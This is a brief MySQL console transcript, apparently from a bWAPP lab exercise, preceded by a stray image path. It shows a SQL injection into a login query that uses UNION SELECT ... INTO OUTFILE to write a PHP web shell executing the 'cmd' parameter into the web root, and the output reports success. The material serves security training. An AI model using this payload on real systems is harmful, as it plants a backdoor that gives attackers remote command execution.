 mysql> select * from heroes WHERE login = '' UNION SELECT 1,2,3,"<?php system($_GET['cmd']
); ?>" into outfile "/var/www/bWAPP/shell.php";-- ' AND password = 'Asgard';
Query OK, 1 row affected (0.00 sec)
mysql>